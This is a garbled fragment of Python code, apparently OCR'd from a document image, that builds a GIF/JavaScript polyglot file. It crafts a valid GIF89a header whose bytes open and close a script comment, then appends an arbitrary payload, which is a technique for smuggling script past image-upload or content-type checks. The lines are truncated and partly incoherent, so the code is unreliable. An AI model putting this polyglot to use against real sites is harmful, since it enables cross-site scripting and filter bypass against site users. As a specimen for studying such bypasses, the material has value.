 ----------------------------------------
ate_and_write_to_file(payload, fname):
tes a fake but valid GIF within scriting…-----------------------------------
en(fname, "wb")
= (b'\x47\x49\x46\x38\x39\x61' #Signature + Version GIF89a
b'\x2F\x2A' #Encoding /* it's a valid Logical Screen Width
b'\x0A\x00' #Smal Logical Screen Height
b'\x00' #GCTF
b'\xFF' #BackgroundColor
b'\x00' #Pixel Ratio
b'\x2C\x00\x00\x00\x00\x2F\x2A\x0A\x00\x00\x02\x00\x3B' #Globa
b'\x2A\x2F' #Commenting out */
b'\x3D\x31\x3B' # enable the script side by introducing =1;)
r = b'\x3B'
de this explicit, step by step .
e(header)
e(payload)
e(trailer)
e()
True